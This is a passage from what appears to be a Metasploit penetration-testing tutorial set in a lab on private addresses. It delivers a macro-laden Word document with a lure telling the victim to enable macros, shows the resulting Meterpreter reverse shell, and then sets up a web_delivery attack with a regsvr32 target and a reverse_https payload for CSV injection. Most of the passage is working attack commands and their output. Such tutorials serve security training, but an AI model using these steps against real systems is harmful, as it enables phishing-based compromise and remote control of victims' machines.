 Then copy the Word document to the target machine, open it, and remember to
enable macros:
Attention! This document was created by a newer version of Microsoft Office.
Macros must be enabled to display the contents of the document.
Back in the Kali machine, we should see a new session:
msf exploit(multi/fileformat/office_word_macro) > [*]
https://192.168.216.5:443 handling request from 192.168.216.151;
(UUID: 9veach2v) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.151:49807) at 2017-12-23 09:17:13 -0500
msf exploit(multi/fileformat/office_word_macro) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WINDOWS10\User
meterpreter >
3. To exploit a CSV injection, we will use the Script Web Delivery exploit module.
First, we set the target to regsvr32 using the set TARGET 3 command, then we
set the listening host and URI for the server and specify the payload to use
followed by the listening host and port for the payload:
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set TARGET 3
TARGET => 3
msf exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf exploit(multi/script/web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/script/web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set LPORT 443
LPORT => 443
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.216.5:443
[*] Using URL: http://192.168.216.5:8080/